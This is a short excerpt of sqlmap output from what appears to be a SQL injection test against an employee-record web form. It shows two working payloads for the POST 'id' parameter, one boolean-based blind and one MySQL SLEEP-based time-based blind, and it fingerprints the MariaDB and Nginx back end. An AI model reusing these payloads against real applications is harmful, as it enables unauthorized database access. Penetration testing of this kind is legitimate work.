 sqlmap could be able to run properly
[08:26:33] [WARNING] provided value for parameter 'middlename' is empty. Please, always use only valid parameter va
lues so sqlmap could be able to run properly
[08:26:33] [INFO] resuming back-end DBMS 'mysql'
[08:26:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (2415=2415) THEN '' ELSE (SELECT 2598 UNION SELECT 6996) END))&firstname=asd&mid
dlename=&lastname=asd&department_id=2&position_id=2&salary=1111

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: id=(CASE WHEN (4628=4628) THEN SLEEP(5) ELSE 4628 END)&firstname=asd&middlename=&lastname=asd&departme
nt_id=2&position_id=2&salary=1111
---
[08:26:34] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)